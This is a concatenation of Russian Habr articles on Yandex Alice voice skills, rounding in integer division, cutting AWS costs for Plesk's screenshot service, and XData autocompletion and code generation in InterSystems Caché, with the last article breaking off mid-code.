Голосовые помощники применяются **для умного дома**. Уже давно сторонние разработчики создают навыки, подключив Яндекс.Диалоги к своим устройствам.

Например, сервис «Альфред» умеет подключать различные умные устройства.
Но с недавнего времени Яндекс и сам этому научилась. Алиса нативно работает с Xiaomi и прочими умными девайсами. В Яндекс.Диалогах появилась возможность создавать навыки для умного дома. Например, вы написали на Arduino что-то супер-мега-ультра-пупер крутое, и хотите, чтобы запускалось голосом: «Алиса, запусти Мега-Уничтожитель Вселенной 2000!» Теперь можно сделать для этого адаптер — круто!
Недавно я был приятно ошарашен, когда пришел домой и сказал: «Алиса, включи свет!» — и она включила! Если бы еще у нас в Беларуси Яндекс.Еда работала, я бы вообще с дивана не вставал.
Советы по работе с навыками
---------------------------
**Используйте максимум информации**. Например, используйте время суток пользователя, чтобы правильно поздороваться: доброе утро, день или вечер. Изучайте [Блог Яндекс.Диалогов](https://yandex.ru/blog/dialogs). Полезных материалов много и будет еще больше. Также посмотрите [библиотеки и ресурсы для Яндекс.Диалогов](https://github.com/sameoldmadness/awesome-alice). В [GitHub-репозитории](https://github.com/sameoldmadness/awesome-alice) гораздо больше всего о Яндекс.Диалогах, чем я описал. Разработчики обещают наращивать функциональность — следите за ними.
**Рекомендую вступить в [Telegram-чат Яндекс.Диалогов](https://t.me/yadialogschat)**. Если заинтересуетесь Диалогами — подключайтесь и предлагайте идеи. Я был приятно удивлен, когда общался с разработчиками Диалогов по поводу доклада. Мне сразу собрали обратную связь по моему материалу. Команда горит своей работой.
**Думайте о приватности**. Обычно во время разработки мы не думаем, в каких условиях будет использоваться навык. Пользователь что-то наговорил, навык его не понял и решил уточнить информацию. А пользователь в это время едет без наушников в автобусе, например. Перебить Алису тяжело. Если она захочет, то скажет всё и громко. Возможно, это будет приватная информация: пароль, пин-код, ответ на вопрос пользователя, о котором он не хочет рассказывать всем вокруг. Я утрирую, разумеется, но думайте о сценариях приватного и неприватного использования. Спросите у пользователя: «Ты уверен, что хочешь это услышать?» Например, при запросе включить музыку группировки Ленинград, Алиса предупреждает, что надо увести детей подальше от колонки.
**Креативьте** — так повышается вероятность того, что ваш навык попадет в топ каталога. Пользователям интереснее пользоваться креативным навыком.
Подытожим. Голосовое управление — это удобно. Оно не вытеснит все остальное, но я считаю, что оно будет развиваться и расширяться. Возможно, скоро фронтенд будет вплотную работать с голосом.
> Нужно бежать со всех ног, чтобы только оставаться на месте, а чтобы куда-то попасть, надо бежать как минимум вдвое быстрее!
>
>
Из приятных полезностей оставлю [Школу Алисы](https://events.yandex.ru/events/webinars/alisa-school/) — информативные видео о разработке навыков, и [Премию Алисы](https://dialogs.yandex.ru/prize) — заработок на навыках. Лучшие навыки месяца получают деньги. Написал навык — получил деньги — круто!
> На [FrontendConf 2019](https://frontendconf.ru/moscow/2019) Никита будет выступать с докладом «[CSS — язык программирования](https://frontendconf.ru/moscow/2019/abstracts/5659)». Доклад Никиты курирует Сергей Попов — участник ПК конференции и постоянный спикер. Он рассказал, как проходит подготовка к FrontendConf 2019 в [отдельном интервью](https://habr.com/ru/company/oleg-bunin/blog/468543/). Подробнее, как проходит подготовка к выступлению, а также о синдроме самозванца, влиянии выступлений на жизнь и карьеру, Никита [рассказал в интервью](https://habr.com/ru/company/oleg-bunin/blog/450830/) Андрею Смирнову.
>
>
>
> До конференции уже меньше двух недель. Изучайте [расписание](https://frontendconf.ru/moscow/2019/schedule), бронируйте [билеты](https://conf.ontico.ru/conference/join/fc2019-moscow.html) и подписывайтесь [на рассылку](http://eepurl.com/bb99tn), чтобы следить за анонсами и новыми статьями. | https://habr.com/ru/post/468545/ | null | ru | null |
# Целочисленная арифметика. Делим с округлением результата. Часть 1
Чем проще, на первый взгляд, задача, тем меньше разработчик вдумывается в то, как грамотно её реализовать, и допущенную ошибку, в лучшем случае, обнаруживает поздно, в худшем — не замечает вовсе. Речь пойдет об одной из таких задач, а именно, о дробном делении и о масштабировании в контроллерах, поддерживающих исключительно целочисленную арифметику.
Почему тонкостям вычислений в условиях такой арифметики разработчики прикладных программ не уделяют внимание, вопрос. Рискну только предположить, что, по всей вероятности, сказывается привычка производить вычисления на калькуляторе… Во всяком случае, с завидной регулярностью «имею счастье» лицезреть, как коллеги по цеху наступают на одни и те же грабли. Этот материал нацелен на то, чтобы те самые «грабли» нейтрализовать.
При целочисленной арифметике результат деления одного целого числа на другое состоит из двух чисел — частного и остатка. Если остаток деления отбросить, получим результат, в абсолютной величине округленный до меньшего целого.
Реализуя вычисления с дробями, этот момент частенько упускают из вида, а, упустив, получают потери в точности вычислений. Причем точность вычислений падает с ростом величины делителя. К примеру, что 53/13, что 64/13 дадут в результате 4, хотя, по факту, частное от деления второй дроби существенно ближе к 5.
> *На самом деле, округление результата до ближайшего целого организовать элементарно. Для этого достаточно удвоить остаток деления, просуммировав его сам с собою, а затем вновь поделить его на то же число, на которое делили первоначально, и частное от этого деления сложить с частным, полученным от первоначальной операции деления.*
>
>
В первом простеньком примере продемонстрирую, как такое округление реализуется программно на примере вычисления соотношения двух величин
Принимая во внимание то, что такие вычисления в программе могут потребоваться неоднократно, алгоритм вычислений реализуем в формате, пригодном для упаковки в подпрограмму.
Для корректного выполнения необходимых для этого промежуточных вычислений понадобится массив из пяти регистров, обозначим его условно TEMP[0..4]. Почему пять и не меньше, поясню чуть ниже.
Алгоритм действий:
**```
1. TEMP[2]= A
2. TEMP[3]= B
-----
3. TEMP[0,1]= TEMP[2]/TEMP[3]
4. TEMP[1,2]= TEMP[1]*2
5. TEMP[4]= 0
6. TEMP[1..4]= TEMP[1,2]/TEMP[3,4]
7. TEMP[0]= TEMP[0]+TEMP[1]
-----
8. Y= TEMP[0]
```**
Шаги с 3-го по 7-й могут быть вынесены в подпрограмму.
При желании, запись результата может быть произведена непосредственно суммированием TEMP[0] c TEMP[1] за пределами подпрограммы расчета. Это непринципиально. Единственное, следует иметь в виду, что при множестве однотипных расчетов вынос операции сложения в основное тело программы способен привести к возрастанию задействованного ею объема программной памяти.
Так почему же для промежуточных вычислений потребовалось целых 5 регистров? А операция суммирования остатка деления самого с собой, о чем говорилось ранее, заменена умножением остатка на два? Очень просто — для того, чтобы оперировать с неограниченным набором целых чисел.
Поясню: если поделить, к примеру, число 32767 на -32768 в остатке получим 32767, и результат его сложения несомненно выйдет за пределы диапазона integer.
> *То бишь, удвоенный остаток от целочисленного деления дроби в интересах округления результата такого деления всегда должен быть представлен в формате double integer.*
*Продолжение следует...* | https://habr.com/ru/post/412613/ | null | ru | null |
# Как мы в Plesk в 2 раза снизили стоимость инфраструктуры AWS для нагруженного сервиса
Иногда добиться значительного эффекта можно используя совсем незамысловатые средства. Стоит лишь взглянуть на текущее положение дел под другим углом или свежим взглядом.
Я расскажу, как мы в Plesk сократили расходы на AWS-инфраструктуру одного из наших сервисов без применения уличной магии.
Возможно, конкретные наши шаги покажутся банальными, но я расскажу нашу историю, чтобы она вдохновила вас поразмышлять над своими сервисами.
КДПВИтак, меня зовут Андрей. Я работаю в компании Plesk техническим лидером команды веб-сервисов. Около трех лет назад мы начали развивать это направление для расширения функциональности нашей панели управления хостингом.
Веб-сервис позволяет выйти за рамки сервера клиента и предоставить такие функции, как внешний мониторинг, управление конфигурацией, раскатку обновлений и другие.
Shots
-----
Есть у нас сервис для создания скриншотов сайтов — для краткости я буду называть его Shots. Эти скриншоты мы используем для отображения превью сайтов и WordPress-блогов, хостящихся нашей панелью.
Ещё одна важная функция — это Smart Upgrade для блога. Она работает следующим образом: делаются скриншоты всех страниц, затем в отдельном окружении раскатывается апгрейд, и скриншоты делаются снова. Пользователь визуально оценивает успешность операции. Если всё хорошо, то апгрейд применяется. Эта функция входит в наш пакет WordPress Toolkit (далее WPT) и пользуется популярностью у веб-мастеров.
Архитектура
-----------
Мы используем AWS для работы наших сервисов. Чаще всего это Elastic Container Service (ECS) Fargate Task. Shots в этом плане — типичный представитель. Это одноконтейнерное Node.js приложение. По большому счёту, это обвязка вокруг Puppeteer с REST API и кешем на S3.
Каждый такой docker контейнер является воркером. У нас настроена Auto Scaling Group (ASG), позволяющая масштабировать сервис горизонтально. Снаружи стоит стандартный AWS балансировщик (ELB), который и распределяет задачи между воркерами. Масштабирование происходит по достижении кластером 80% загрузки процессора.
Когда сервис только запускался, мы начинали с 2 воркеров. Позже, по мере релиза клиентов, нагрузка росла, и мы пришли сначала к 8 воркерам, а потом и к 14. Затраты на работающий в таком режиме сервис стали достигать 2000$ в месяц, и мы задумались, оптимально ли мы тратим деньги.
Гипотеза #1: Сервис потребляет много CPU. Возьмём дешёвую мощность на Spot рынке.
---------------------------------------------------------------------------------
В голове мы держали очевидный фокус для AWS — вместо on-demand instances взять spot instances.
> Spot instances — это негарантированные мощности, «опилки» от ставших ненужными on-demand, или простаивающие мощности AWS. Это аукцион, где можно получить вычислительные мощности до 50-90% дешевле гарантированных. Но есть и особенность — облако может в любой момент потребовать этот ресурс вернуть. Приложение получает unix-сигнал SIGTERM и должно завершиться за 2 минуты. Если не успеет, то будет принудительно завершено сигналом SIGKILL.
>
>
Проблема была в том, что AWS на тот момент поддерживал Spot тариф только для виртуальных машин EC2, и чтобы нам их использовать, пришлось бы отказаться от ECS Fargate и полностью переделать инфраструктуру приложения. Поэтому мы откладывали эту оптимизацию.
Но однажды к середине 2020 года звёзды сошлись, и Spot provider появился для ECS Fargate Tasks, а потом и стал поддерживаться модулем Fargate в Terraform. Мы используем Terraform для описания нашей инфраструктуры.
> Terraform — это инструмент фирмы HashiCorp для декларативного описания инфраструктуры приложения с помощью языка HCL. Для него есть провайдеры для огромного числа облачных и хостинговых провайдеров.
>
> При деплое Terraform сохраняет состояние вашей инфраструктуры в state файле. При следующих развёртываниях он сравнивает его с новым описанием и производит изменения на инфраструктуре точечно только для нужных ресурсов.
>
> Как и любая технология, решая одни проблемы, она приносит и другие. Например, здесь — запаздывание появления фич облака в провайдере.
>
> Другой серьёзной проблемой Terraform является то, что он только недавно достиг первой стабильной версии, а до этого синтаксис несколько раз сильно менялся.
>
>
С появлением поддержки переход на Spot тариф оказался практически тривиальным:
```
resource "aws_ecs_service" "main" {
...
capacity_provider_strategy {
capacity_provider = "FARGATE_SPOT"
weight = 100
}
}
```
Казалось бы, вот он профит! Мы покупаем CPU со скидкой в 50%. Но оказалось, что мы упустили из виду важную статью расходов.
AWS Cost Explorer
-----------------
У AWS есть прекрасный инструмент для анализа расходов: Cost Explorer. Он наглядно представляет затраты на различные AWS ресурсы и имеет гибкие настройки фильтрации и группировки.
Интерфейс AWS Cost ExplorerОчень хорошо, что наши скрипты деплоя помечают все создаваемые нами AWS ресурсы тегами. Мы указываем название сервиса, тип окружения, и другие параметры. Поэтому всё, что относится к сервису Shots имеет тег Application = shots. Этим фильтром я и воспользовался.
Результат за месяц получился следующий:
| | |
| --- | --- |
| **Component** | **Price** |
| ECS (CPU power) | 900$ |
| ELB (outgoing traffic) | 770$ |
| S3 (image cache) | 100$ |
| CloudWatch (logs & metrics) | 50$ |
| **Total:** | **1830$** |
Как мы могли забыть про трафик! Ведь мы рассылаем сотни тысяч скриншотов в день, а исходящий трафик оплачивается.
> Кстати, входящий трафик в облаке бесплатен. AWS с радостью примет от вас любые объемы данных для обработки. Но вот забрать их так просто не получится.
>
>
Сеть
----
Получается, что Shots примерно в равных долях тратит деньги на CPU и на исходящий трафик. Как оптимизировать первое, мы уже знали. Осталось придумать что-нибудь для второго.
Библиотека Puppeteer может отдавать скриншот в PNG и JPG форматах. Когда сервис проектировался, был выбран формат без потерь — PNG. Я решил разобраться, почему был выбран именно он, и можно ли его сменить на формат с потерями — JPG. Интуитивно представлялось, что это позволит сократить размер скриншотов раза в 2 минимум.
PNG vs JPEGЯ начал с определения списка текущих клиентов сервиса и параметров, которые они нам передают. Для этого я посмотрел в логах типичные запросы к сервису, сгруппировав их по API key. Получилась следующая таблица:
| | | | |
| --- | --- | --- | --- |
| **Client** | **% queries / day** | **End-user needs** | **Filetype** |
| Plesk | 19% | thumbnail | Explicit PNG |
| WPT common | 63% | thumbnail | Implicit PNG |
| WPT SU | 18% | full-size | Implicit PNG |
Результаты меня удивили. Во-первых, главным потребителем оказалась не функция Smart Updates (которая по дизайну делает массу скриншотов), а функция генерации превью блога в WordPress Toolkit. Я ожидал, что их будет на уровне превью сайтов Plesk.
Второе открытие — двум из трех клиентов вообще не нужны полноразмерные скриншоты. Они их используют только для превью небольшого размера, примерно 250×150 пикселей. Это хороший задел на будущее. Если сделать дополнительный параметр для отдачи именно превью, трафик можно вовсе свести на нет.
Третье наблюдение — только Plesk отправляет явное требование типа скриншота PNG. WPT полагается на тип параметра по умолчанию, а значит, сменив эти умолчания на стороне сервиса, мы сможем одним махом получить большой эффект. Также не придётся тревожить команду разработки расширения WPT.
Гипотеза #2. Сервис генерирует много трафика. Перейдём с PNG на JPG и сэкономим половину.
-----------------------------------------------------------------------------------------
Когда в Плеске необходимо провести изменения в нескольких сервисах, инициатор отправляет свою идею в специальный список рассылки Plesk Review, где к обсуждению может присоединиться каждый. Так как мне было необходимо внести изменения как минимум в сам Plesk, а возможно, и в WPT, я пошёл именно этим путём.
Первое, что я хотел выяснить, — хватит ли качества стандартного в Puppeteer JPG для функции Smart Updates. Если бы там использовалось автоматическое сравнение скриншотов, то артефакты JPG на контрастных областях и шрифтах сбивали бы его с толку. Но Program Manager WPT рассказал, что пока не планируется переходить на автоматику — скриншоты сравнивает владелец сайта. Это снижает требования к качеству и играет нам на руку. Он подтвердил, что качества стандартного JPG на выходе Puppeteer достаточно.
Второе, скорее на будущее, нужно было выяснить, всегда ли для WPT common использует именно превью скриншота или иногда нужен полный размер. И опять удача — полный скриншот если и понадобится в будущем, то не скоро.
Обсуждения в Plesk Review мне нравятся тем, что можно получить вопрос, о котором ты даже не задумывался. Было высказано сомнение: во всех ли случаях JPG будет дешевле PNG. Казалось бы, ответ очевиден. Но я решил всё же проверить. Быстрее всего было сравнить скриншоты граничных случаев веб-страниц: страница с фотографиями, обычный сайт с текстом, пустая страница HTTP ошибки.
| | | | |
| --- | --- | --- | --- |
| **Кейс** | **PNG** | **JPG** | **Результат** |
| Много фото | 7.8 МБ | 1.05 МБ | 13% |
| Сайт с тектом | 500 КБ | 170 КБ | 34% |
| HTTP ошибка | 19.3 КБ | 20.5 КБ | 106% |
Оказалось, что PNG даже обгоняет JPG для пустой страницы, но во всех остальных случаях JPG даёт колоссальный выигрыш. Это не удивительно, ведь он разрабатывался, чтобы эффективно сжимать именно фото-изображения.
Я решил оценить долю маленьких скриншотов. Так за сутки было отдано 265 Гб трафика, успешно сделано 640 тыс. скриншотов, что даёт средний размер скриншота 426 КБ — это уже наводит на мысли. Я решил пойти дальше и построил в Kibana график распределения размера скриншота и вклада в общий трафик.
Графики распределения скриншотов по размеру и трафикуМеня удивило, что маленьких файлов довольно много, но т.к. они небольшие, то в сумме не дают существенного расхода трафика. На суммарном графике мы видим ожидаемое нормальное распределение. Т.е. сжатие средних и крупных скриншотов даст основную экономию.
Другое предложение было использовать формат WebP, чтобы ещё больше уменьшить размер скриншота. Этот формат уже отлично поддерживают браузеры <https://caniuse.com/?search=webp>. Но Puppeteer не умеет сразу отдать скриншот в этом формате, а это значит, что будет необходима перекодировка, что съест всю экономию CPU. По этой же причине не подходят и средства для оптимизации PNG (типа [OptiPNG](http://optipng.sourceforge.net/)) — они потребляют очень много CPU в обмен на лучший размер файла. Для нас это слишком.
Внедрение формата JPG
---------------------
Решено, меняем default формат на JPG! Выкатываем на внутренний стейджинг, с которым взаимодействуют все внутренние клиенты. И оказывается, что WPT Smart Updates были заточены под работу только с PNG — был захардкожен MIME-type. Мечты о быстрой победе рухнули — придётся вносить изменения в каждый клиент в отдельности.
> Отмечу пользу внутреннего стейджинга, которым действительно пользуются ваши внутренние клиенты и разработчики. Не хочется даже представлять себе, как мы изменили бы умолчания сразу на продакшене.
>
>
Проблема заключалась в том, что мы не сможем обновить все установки нашего расширения. Некоторые уже не обновляются, т.к. находятся на старых версиях Plesk. Это означает, что мы не получим полного выигрыша по деньгам.
Я не стал искать распределение версий расширения, это уже ничего не меняло. Но сделал ещё пару графиков в Kibana, чтобы отслеживать количество скриншотов по формату файла и их вклад в трафик.
Количество скриншотов формата JPG vs PNG по датеНа деле, после релиза WPT с использованием JPG сжатия обновилось достаточно клиентов для того, чтобы мы получили желанное уменьшение трафика в 2 раза. На графике видно момент релиза новой версии. Количество JPG файлов резко заняло значительную часть.
Результат
---------
Перед началом этого проекта я ставил себе цель получить хотя бы двукратное снижение расходов на сервис.
Мы применили две оптимизации:
* Переход на Spot инстансы,
* Смена формата ответа с PNG на JPG.
Каждый из этих пунктов принёс двукратное уменьшение стоимости каждому из наших основных потребляемых ресурсов. В сумме это позволило достигнуть нашей цели.
Результат оптимизации стоимости инфраструктурыКак видите, мы не применили ничего хитрого, лишь использовали появившиеся возможности, а также, осмыслив потребности клиентов сервиса, мы нашли пространство для оптимизации.
Момент для внедрения был очень важный, т.к. уже через месяц мы выпустили WordPress Toolkit для cPanel. Это принесло огромное число новых пользователей, и нам снова пришлось значительно масштабировать сервис.
Взрывной рост установок WPT cPanelНо это уже совсем другая история, где нам пригодились и построенные графики для анализа, и найденные заделы для оптимизации. | https://habr.com/ru/post/567244/ | null | ru | null |
# XData Studio Assist — автодополнение в XData блоках классов InterSystems Caché
[](https://habrahabr.ru/company/intersystems/blog/279579/)Эта статья – перевод моей статьи, опубликованной на новом портале InterSystems [Developer Community](https://community.intersystems.com/post/xdata-studio-assist). В ней рассказывается о ещё одной возможности в Studio — поддержке автодополнения при создании XML документов в XData. Эта статья развивает [идею](https://community.intersystems.com/post/object-generators-homemade-ruleengine), поднятую Альбертом Фуэнтесом, об использовании XData и [кодогенераторов](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GOBJ_generators#GOBJ_methodgen), для упрощенного создания неких правил. Вы уже могли сталкиваться с автодополнением в XData при разработке [ZEN](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GZEN) приложения, [%Installer](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GCI_manifest)-манифеста или [REST](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GREST_services) брокера. Называется это [Studio Assist](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GZEN_wizards_chapter#GZEN_studio_assist). Я расскажу, как можно настроить и использовать такую возможность.
Автодополнение XML в XData
--------------------------
Существует несколько способов реализации автодополнения для XML. Но все они в той или иной мере сводятся к использованию класса [%Studio.SASchemaClass](http://docs.intersystems.com/cache20161/csp/documatic/%25CSP.Documatic.cls?APP=1&LIBRARY=%25SYS&CLASSNAME=%25Studio.SASchemaClass). Некоторые схемы описаны не через классы а в виде одного файла, примеры этих файлов можно увидеть в папке с установленным Caché /dev/studio/saschema. Например здесь располагается файл схемы описания [роутинга](http://docs.intersystems.com/cache20161/csp/docbook/DocBook.UI.Page.cls?KEY=GREST_services#GREST_urlmap_route) для используемый в [%CSP.REST](http://docs.intersystems.com/cache20161/csp/documatic/%25CSP.Documatic.cls?APP=1&LIBRARY=%25SYS&CLASSNAME=%25CSP.REST), в этом классе определена схема XML но используется она только для парсинга UrlMap. Формат достаточно простой, в нем описана xml namespace и префикс. Далее описана иерархия тегов, с аттрибутами и их значениями.
>
> ```
> # This file defines the Rest UrlMap studio assist database
>
> # Define the prefix mapping
> !prefix-mapping:urlmap:http://www.intersystems.com/urlmap
>
> # Set the default namespace to urlmap
> !default-namespace:http://www.intersystems.com/urlmap
>
> # Set the default prefix for element definitions that follow
> !default-prefix:urlmap
>
> /#Routes
>
> Routes/#Map
> Routes/#Route
>
> Map|Prefix
> Map|Forward
>
> Route|Url
> Route|Method@enum:!,GET,HEAD,POST,PUT,DELETE,TRACE,CONNECT
> Route|Call
> Route|Cors@enum:!,true,false
> ```
>
Но в данном случае это подойдет только в качестве помощника в студии, нам же еще нужно добавить кодогенерацию на основе XML. Помогут нам в этом классы из пакета [%XGEN](http://docs.intersystems.com/cache20161/csp/documatic/%25CSP.Documatic.cls?APP=1&LIBRARY=%25SYS&PACKAGE=1&CLASSNAME=%25XGEN). К сожалению данные классы помечены как не рекомендуемые к использованию, так как могут быть удалены из будущих версий, а могут и нет, и рекомендуется обратиться в InterSystems если вам они нужны. Таким образом, теперь для описания схемы нам нужно создать ряд классов: под каждый тег в нашем XML, нужно создать по отдельному классу, еще один класс, который будет компилировать все наши правила, будет суперклассом для новых правил. Я немного модифицировал XML формат для правил из статьи Альберта, и в итоге у нас корневой тег Definition, который может содержать теги Rule, а те в свою очередь любое количество тегов Action. Ниже пример XML который у нас должен получится.
```
XData XMLData [ XMLNamespace = RuleEngine ]
{
}
```
Далее нам нужно сгенерировать код на основе такого XML, который будет проверять условие (Condition) в правиле (Rule), и выполнять действия описанные в этом правиле.
Благодаря %XGEN мы не только получаем автодополнение в XData, но и возможность генерировать код на его основе. Наши классы для тегов получают несколько методов, позволяющих сгенерировать код под конкретный тег. Это методы **%OnGenerateCode**, **%OnBeforeGenerateCode** и **%OnAfterGenerateCode**.
Классы для корневого тега Definition:
```
Class IAT.RuleEngine.Definition Extends %XGEN.AbstractDocument [ System = 3 ]
{
Parameter NAMESPACE = "RuleEngine";
Parameter XMLNAMESPACE = "RuleEngine";
Parameter ROOTCLASSES As STRING = "IAT.RuleEngine.Definition:Definition";
Property Identifier As %String(MAXLEN = 200, XMLPROJECTION = "ATTRIBUTE");
Property Rules As list Of Rule(XMLPROJECTION = "ELEMENT");
/// This method is called when a class containing an XGEN
/// document is compiled. It is called *before* the %GenerateCode method
/// processes its children.
/// pTargetClass is the class that contains the XGEN document.
```
Следом, тег Rule:
```
Class IAT.RuleEngine.Rule Extends IAT.RuleEngine.Sequence [ System = 3 ]
{
Property Title As %String(XMLPROJECTION = "ATTRIBUTE");
Property Condition As %String(XMLPROJECTION = "ATTRIBUTE");
Property Actions As list Of Action(XMLPROJECTION = "ELEMENT");
/// This method is called when a class containing an XGEN
/// document is compiled. It is called *before* the %GenerateCode method
/// processes its children.
/// pTargetClass is the class that contains the XGEN document.
```
И последний тег Action:
```
Class IAT.RuleEngine.Action Extends IAT.RuleEngine.RuleEngineNode [ System = 3 ]
{
Parameter NAMESPACE = "RuleEngine";
Property Type As %String(VALUELIST = ",call,return", XMLPROJECTION = "ATTRIBUTE");
Property Class As %String(XMLPROJECTION = "ATTRIBUTE");
Property Method As %String(XMLPROJECTION = "ATTRIBUTE");
Property Args As %String(XMLPROJECTION = "ATTRIBUTE");
/// Generate code for this node.
/// This method is called when a class containing an XGEN
/// document is compiled.
/// pTargetClass is the class that contains the XGEN document.
/// pCode is a stream containing the generated code.
/// pDocument is the top-level XGEN document object that contains this node.
/// A subclass will provide an implementation of this method that will
/// generate specific lines of code.
/// For example:
///
/// Do pCode.WriteLine(..%Indent()\_"Set " \_ ..target \_ "=" \_ $$$quote(..value))
///
Method %OnGenerateCode(pTargetClass As %Dictionary.CompiledClass, pCode As %Stream.TmpCharacter, pDocument As %XGEN.AbstractDocument) As %Status
{
do pCode.WriteLine(..%Indent()_"$$$AddLog(""Action: ""_$i(actionCounter))")
if ..Type="call" {
do pCode.WriteLine(..%Indent() _ "do $classmethod("_$$$quote(..Class)_", "_$$$quote(..Method)_", "_..Args_")")
}
elseif ..Type="return" {
do pCode.WriteLine(..%Indent() _ "quit ")
}
Quit $$$OK
}
}
```
Теперь нам нужен класс, который будет шаблоном для описания правил, и который сможет компилировать полученный XML.
```
Class IAT.RuleEngine.Engine Extends %RegisteredObject [ System = 3 ]
{
XData XMLData [ XMLNamespace = RuleEngine ]
{
}
/// Исполнение правил
ClassMethod Evaluate(context, log) [ CodeMode = objectgenerator ]
{
/// Генерация кода для выполнения правил
Quit ##class(IAT.RuleEngine.Definition).%Generate(%compiledclass, %code, "XMLData")
}
}
```
И теперь мы можем создать свой класс с правилами:
```
Class IAT.RuleEngine.Test.PatientAlertsRule Extends IAT.RuleEngine.Engine
{
XData XMLData [ XMLNamespace = RuleEngine ]
{
}
}
```
После компиляции которого получим код:
```
zEvaluate(context,log) public {
// generated by IAT.RuleEngine.Definition
set tSC=1
try {
If (context.Patient.DOB > $horolog-30) { set actionCounter=0
set log($i(log))="["_$zdatetime($ztimestamp,3)_"] "_"Rule: Not young anymore! "
set log($i(log))="["_$zdatetime($ztimestamp,3)_"] "_"Action: "_$i(actionCounter)
do $classmethod("IAT.RuleEngine.Test.Utils", "SendEmail", "test@server.com","Patient is so old!")
set log($i(log))="["_$zdatetime($ztimestamp,3)_"] "_"Action: "_$i(actionCounter)
do $classmethod("IAT.RuleEngine.Test.Utils", "ShowObject", context.Patient)
set log($i(log))="["_$zdatetime($ztimestamp,3)_"] "_"Action: "_$i(actionCounter)
quit
}
} catch ex {
set tSC = ex.AsStatus()
}
quit tSC }
```
Полностью код можно посмотреть на [GitHub](https://github.com/intersystems-ib/cache-iat-ruleengine/tree/pr/xgen).
Отдельный файл
--------------
Но на этом возможности Studio не заканчиваются. Я уже рассказывал в одной из предыдущих [статей](https://habrahabr.ru/company/intersystems/blog/222563/) о возможности создавать свои типы файлов. В данном случае есть возможность создать новый тип формата XML, который так же будет поддерживать и автодополнение и компиляция XML в некий код, по той же схеме. С текущим пример так же есть мой пост и на [Developer Community](https://community.intersystems.com/post/custom-studio-file).
**Код класса описания файла**
```
Class IAT.RuleEngine.EngineFile Extends %Studio.AbstractDocument [ System = 4 ]
{
Projection RegisterExtension As %Projection.StudioDocument(DocumentDescription = "RuleEngine file", DocumentExtension = "RULE", DocumentNew = 0, DocumentType = "xml", XMLNamespace = "RuleEngine");
Parameter NAMESPACE = "RuleEngine";
Parameter EXTENSION = ".rule";
Parameter DOCUMENTCLASS = "IAT.RuleEngine.Engine";
ClassMethod GetClassName(pName As %String) As %String [ CodeMode = expression ]
{
$P(pName,".",1,$L(pName,".")-1)
}
/// Load the routine in Name into the stream Code
Method Load() As %Status
{
Set tClassName = ..GetClassName(..Name)
Set tXDataDef = ##class(%Dictionary.XDataDefinition).%OpenId(tClassName_"||XMLData")
If ($IsObject(tXDataDef)) {
do ..CopyFrom(tXDataDef.Data)
}
Quit $$$OK
}
/// Compile the routine
Method Compile(flags As %String) As %Status
{
Set tSC = $$$OK
If $get($$$qualifierGetValue(flags,"displaylog")){
Write !,"Compiling document: " _ ..Name
}
Set tSC = $System.OBJ.Compile(..GetClassName(..Name),.flags,,1)
Quit tSC
}
/// Delete the routine 'name' which includes the routine extension
ClassMethod Delete(name As %String) As %Status
{
Set tSC = $$$OK
If (..#DOCUMENTCLASS'="") {
Set tSC = $System.OBJ.Delete(..GetClassName(name))
}
Quit tSC
}
/// Lock the class definition for the document.
Method Lock(flags As %String) As %Status
{
If ..Locked Set ..Locked=..Locked+1 Quit $$$OK
Set tClassname = ..GetClassName(..Name)
Lock +^oddDEF(tClassname):0
If '$Test Quit $$$ERROR($$$CanNotLockRoutineInfo,tClassname)
Set ..Locked=1
Quit $$$OK
}
/// Unlock the class definition for the document.
Method Unlock(flags As %String) As %Status
{
If '..Locked Quit $$$OK
Set tClassname = ..GetClassName(..Name)
If ..Locked>1 Set ..Locked=..Locked-1 Quit $$$OK
Lock -^oddDEF(tClassname)
Set ..Locked=0
Quit $$$OK
}
/// Return the timestamp of routine 'name' in %TimeStamp format. This is used to determine if the routine has
/// been updated on the server and so needs reloading from Studio. So the format should be $zdatetime($horolog,3),
/// or "" if the routine does not exist.
ClassMethod TimeStamp(name As %String) As %TimeStamp
{
If (..#DOCUMENTCLASS'="") {
Set cls = ..GetClassName(name)
Quit $ZDT($$$defClassKeyGet(cls,$$$cCLASStimechanged),3)
}
Else {
Quit ""
}
}
/// Return 1 if the routine 'name' exists and 0 if it does not.
ClassMethod Exists(name As %String) As %Boolean
{
Set tExists = 0
Try {
Set tClass = ..GetClassName(name)
Set tExists = ##class(%Dictionary.ClassDefinition).%ExistsId(tClass)
}
Catch ex {
Set tExists = 0
}
Quit tExists
}
/// Save the routine stored in Code
Method Save() As %Status
{
Write !,"Save: ",..Name
set tSC = $$$OK
try {
Set tClassName = ..GetClassName(..Name)
Set tClassDef = ##class(%Dictionary.ClassDefinition).%OpenId(tClassName)
if '$isObject(tClassDef) {
set tClassDef = ##class(%Dictionary.ClassDefinition).%New()
Set tClassDef.Name = tClassName
Set tClassDef.Super = ..#DOCUMENTCLASS
}
Set tIndex = tClassDef.XDatas.FindObjectId(tClassName_"||XMLData")
If tIndex'="" Do tClassDef.XDatas.RemoveAt(tIndex)
Set tXDataDef = ##class(%Dictionary.XDataDefinition).%New()
Set tXDataDef.Name = "XMLData"
Set tXDataDef.XMLNamespace = ..#NAMESPACE
Set tXDataDef.parent = tClassDef
do ..Rewind()
do tXDataDef.Data.CopyFrom($this)
set tSC = tClassDef.%Save()
} catch ex {
}
Quit tSC
}
Query List(Directory As %String, Flat As %Boolean, System As %Boolean) As %Query(ROWSPEC = "name:%String,modified:%TimeStamp,size:%Integer,directory:%String") [ SqlProc ]
{
}
ClassMethod ListExecute(ByRef qHandle As %Binary, Directory As %String = "", Flat As %Boolean, System As %Boolean) As %Status
{
Set qHandle = ""
If Directory'="" Quit $$$OK
// get list of classes
Set tRS = ##class(%Library.ResultSet).%New("%Dictionary.ClassDefinition:SubclassOf")
Do tRS.Execute(..#DOCUMENTCLASS)
While (tRS.Next()) {
Set qHandle("Classes",tRS.Data("Name")) = ""
}
Quit $$$OK
}
ClassMethod ListFetch(ByRef qHandle As %Binary, ByRef Row As %List, ByRef AtEnd As %Integer = 0) As %Status [ PlaceAfter = ListExecute ]
{
Set qHandle = $O(qHandle("Classes",qHandle))
If (qHandle '= "") {
